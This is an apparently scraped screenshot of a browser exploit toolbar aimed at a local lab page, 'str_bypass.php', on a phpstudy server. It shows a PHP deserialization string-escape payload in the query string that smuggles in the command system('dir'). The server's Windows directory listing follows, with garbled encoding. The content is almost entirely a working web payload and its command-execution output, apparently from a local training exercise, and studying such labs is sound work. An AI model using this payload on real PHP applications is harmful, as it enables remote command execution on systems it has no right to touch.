 Load URL
Split URL
Execute
view-source:http://localhost:8008/str_bypass.php
?test=zzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz";s:7:"command";s:14:"system('dir');";}
Enable Post data Enable Referrer
1 ������ D �eľ��� DATA
2 �������к��� FE70-EA8F
3
4 D:\phpstudy_pro\WWW ��Ŀ¼
5
6 2021/07/29 11:44 <DIR> .
7 2021/07/29 11:44 <DIR> ..
8 2021/07/15 11:09 0 .htaccess
9 2021/07/19 16:58 153 class_type.php
10 2021/07/29 13:31 1,043 easy_serialize_php.php